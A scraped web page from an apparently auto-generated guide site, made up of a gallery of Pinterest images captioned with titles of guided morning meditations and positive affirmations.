<p><a href="https://i.pinimg.com/originals/20/71/c0/2071c0fae305b248519cc7c0f3e128f5.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/20/71/c0/2071c0fae305b248519cc7c0f3e128f5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Affirmation Gentleness by CarlyMarie Affirmations </p>
<p><a href="https://i.pinimg.com/originals/e6/37/83/e637834ece971675a37740a0b87b57ff.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e6/37/83/e637834ece971675a37740a0b87b57ff.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Trepnology.io on Quotes Daily calm, Spiritual </p>
<p><a href="https://i.pinimg.com/originals/30/db/48/30db48e8f3e3039d425bb2e9f28651ed.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/30/db/48/30db48e8f3e3039d425bb2e9f28651ed.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 10min It&#039;s a Good Morning Meditation Guided &amp; Energise </p>
<p><a href="https://i.pinimg.com/originals/b3/43/18/b3431847eb71224953074b519a3eacbe.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b3/43/18/b3431847eb71224953074b519a3eacbe.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Routine </p>
<p><a href="https://i.pinimg.com/originals/ad/32/e9/ad32e9d136ec3ac97d82b6eee36f1efb.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ad/32/e9/ad32e9d136ec3ac97d82b6eee36f1efb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Morning Guided Meditation with Positive Affirmations (With </p>
<p><a href="https://i.pinimg.com/originals/7f/04/02/7f040202b3941fe4573dcf22f0ad6db9.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/7f/04/02/7f040202b3941fe4573dcf22f0ad6db9.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Power of Affirmations {Guided Meditation} Guided </p>
<p><a href="https://i.pinimg.com/originals/1e/d4/19/1ed419a80dca6f1d5afdc67512d44dc5.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/1e/d4/19/1ed419a80dca6f1d5afdc67512d44dc5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Home Business Magazine at Quotes For Abundance off Home </p>
<p><a href="https://i.pinimg.com/originals/0b/2e/11/0b2e11fe2b5d4c50331e01f06ca61aaf.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/0b/2e/11/0b2e11fe2b5d4c50331e01f06ca61aaf.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Power of Affirmations {Guided Meditation} Guided </p>
<p><a href="https://i.pinimg.com/originals/b5/6e/2f/b56e2f9d482afd1d8e3706f80c979336.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b5/6e/2f/b56e2f9d482afd1d8e3706f80c979336.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 1148 10 Minutes to Blissful Relaxation, A Guided </p>
<p><a href="https://i.pinimg.com/originals/25/03/81/250381be1ba5c6a2807d8b348d8ff1f5.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/25/03/81/250381be1ba5c6a2807d8b348d8ff1f5.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Rise and Grind! This is a guided meditation you can listen </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/affirmations/">#affirmations</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guided/">#guided</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/morning/">#morning</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/positive/">#positive</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Guided Morning Meditation Positive Affirmations&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/03ec8a8a609d2ad1a8d1d3545ca7caf8.png');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/acnh-flower-breeding-guide-blue-roses/" title="Guided Morning Meditation Positive Affirmations">
                                    Acnh Flower Breeding Guide Blue Roses                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/acnh-flower-breeding-guide-blue-roses/" title="Guided Morning Meditation Positive Affirmations">
                            <span class="screen-reader-text">Acnh Flower Breeding Guide Blue Roses</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/d8b871ec08412a79961d452bb4db8ee3-graphic-novels-twilight.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/the-twilight-saga-the-official-illustrated-guide/" title="Guided Morning Meditation Positive Affirmations">
		                            The Twilight Saga The Official Illustrated Guide                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/the-twilight-saga-the-official-illustrated-guide/" title="Guided Morning Meditation Positive Affirmations">
                            <span class="screen-reader-text">The Twilight Saga The Official Illustrated Guide</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008959" class="blog-element-type-1 post-303 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-affirmations tag-guided tag-morning tag-positive">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/guided-morning-meditation-positive-affirmations/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/dca68c01686bef194ff76ccb57c62964-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 3, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/luigis-mansion-3-guide-book/">
                                    Luigi&#039;s Mansion 3 Guide Book</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011815" class="blog-element-type-1 post-303 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-affirmations tag-guided tag-morning tag-positive">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/guided-morning-meditation-positive-affirmations/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/23476daedfa43a667055763c09369bca-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 3, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fabrizio-zacharee-guido-world-war-z/">
                                    Fabrizio Zacharee Guido World War Z</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011889" class="blog-element-type-1 post-303 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-affirmations tag-guided tag-morning tag-positive">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/guided-morning-meditation-positive-affirmations/">
				                        <img width="580" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/6151909d5808b972f8733dd7155e33d4-580x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 3, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/lansinoh-flange-size-guide/">
                                    Lansinoh Flange Size Guide</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1004205" class="blog-element-type-1 post-303 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-affirmations tag-guided tag-morning tag-positive">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/guided-morning-meditation-positive-affirmations/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2f0fb6a3607c259dfa6f976a9b60b70b-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 3, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/better-call-saul-episode-guide-season-3/">
                                    Better Call Saul Episode Guide Season 3</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/luigis-mansion-3-guide-book/">Luigi&#039;s Mansion 3 Guide Book</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fabrizio-zacharee-guido-world-war-z/">Fabrizio Zacharee Guido World War Z</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/lansinoh-flange-size-guide/">Lansinoh Flange Size Guide</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/better-call-saul-episode-guide-season-3/">Better Call Saul Episode Guide Season 3</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/classic-wow-herbalism-alchemy-guide/">Classic Wow Herbalism Alchemy Guide</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/02/'>February 2026</a></li>
	<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1770028943' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ig9gTpD9H41kta7-TkkWVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770028947021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>